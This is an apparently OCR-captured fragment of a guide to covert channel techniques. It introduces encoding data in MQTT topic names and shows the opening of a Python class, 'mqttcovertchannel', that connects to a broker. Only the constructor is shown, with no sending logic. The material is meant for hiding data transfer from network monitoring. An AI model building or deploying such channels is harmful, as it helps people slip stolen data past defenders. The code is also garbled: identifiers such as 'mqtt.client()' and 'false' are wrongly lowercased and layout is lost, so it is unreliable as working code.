
# connect through tunnel

covert channel techniques
topic-based encoding
# encode data in mqtt topic names

import paho.mqtt.client as mqtt

import base64

import json

class mqttcovertchannel:

    def __init__(self, broker_host, broker_port=1883):

        self.client = mqtt.client()

        self.broker_host = broker_host

        self.broker_port = broker_port

        self.connected = false
